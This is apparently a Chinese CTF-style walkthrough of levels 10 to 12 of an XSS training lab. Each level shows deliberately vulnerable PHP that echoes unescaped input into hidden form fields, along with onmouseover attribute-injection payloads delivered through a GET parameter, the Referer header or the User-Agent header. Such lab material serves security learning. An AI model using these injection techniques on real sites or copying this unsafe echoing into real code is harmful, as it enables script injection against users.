\n\n\n# less-10\n- 源码\n```php\n<?php \nini_set(\"display_errors\", 0);\n$str = $_GET[\"keyword\"];\n$str11 = $_GET[\"t_sort\"];\n$str22=str_replace(\">\",\"\",$str11);\n$str33=str_replace(\"<\",\"\",$str22);\necho \"<h2 align=center>没有找到和\".htmlspecialchars($str).\"相关的结果.</h2>\".'<center>\n<form id=search>\n<input name=\"t_link\" value=\"'.'\" type=\"hidden\">\n<input name=\"t_history\" value=\"'.'\" type=\"hidden\">\n<input name=\"t_sort\" value=\"'.$str33.'\" type=\"hidden\">\n</form>\n</center>';\n?>\n<center><img src=level10.png></center>\n<?php \necho \"<h3 align=center>payload的长度:\".strlen($str).\"</h3>\";\n?>\n```\n仅替换`<` `>`,但是输入框被隐藏了,需要修改\n\n- payload\n ```js\n \"onmouseover='javascript:alert(1)'\n ```\n \n \n \n# less-11\n- 源码\n```php\n<?php \nini_set(\"display_errors\", 0);\n$str = $_GET[\"keyword\"];\n$str00 = $_GET[\"t_sort\"];\n$str11=$_SERVER['HTTP_REFERER'];\n$str22=str_replace(\">\",\"\",$str11);\n$str33=str_replace(\"<\",\"\",$str22);\necho \"<h2 align=center>没有找到和\".htmlspecialchars($str).\"相关的结果.</h2>\".'<center>\n<form id=search>\n<input name=\"t_link\" value=\"'.'\" type=\"hidden\">\n<input name=\"t_history\" value=\"'.'\" type=\"hidden\">\n<input name=\"t_sort\" value=\"'.htmlspecialchars($str00).'\" type=\"hidden\">\n<input name=\"t_ref\" value=\"'.$str33.'\" type=\"hidden\">\n</form>\n</center>';\n?>\n```\n在上一关的基础上增加了一个`$str11=$_SERVER['HTTP_REFERER'];`被写入到第四个输入框也就是`$str33`且不存在过滤\n\n- payload\n 使用post发包,对referer进行修改\n ```js\n \"type=\"text\" onmouseover=\"alert(/xss/)\n ```\n \n\n# less-12\n- 源码\n```php\n<?php \nini_set(\"display_errors\", 0);\n$str = $_GET[\"keyword\"];\n$str00 = $_GET[\"t_sort\"];\n$str11=$_SERVER['HTTP_USER_AGENT'];\n$str22=str_replace(\">\",\"\",$str11);\n$str33=str_replace(\"<\",\"\",$str22);\necho \"<h2 align=center>没有找到和\".htmlspecialchars($str).\"相关的结果.</h2>\".'<center>\n<form id=search>\n<input name=\"t_link\" value=\"'.'\" type=\"hidden\">\n<input name=\"t_history\" value=\"'.'\" type=\"hidden\">\n<input name=\"t_sort\" value=\"'.htmlspecialchars($str00).'\" type=\"hidden\">\n<input name=\"t_ua\" value=\"'.$str33.'\" type=\"hidden\">\n</form>\n</center>';\n?>\n```\n`$str11`获取ua字段,并且对`<>`过滤,且隐藏输入框\n\n- payload\n ```js\n \"type=\"text\" onmouseover=\"alert(/xss/)\n ```\n 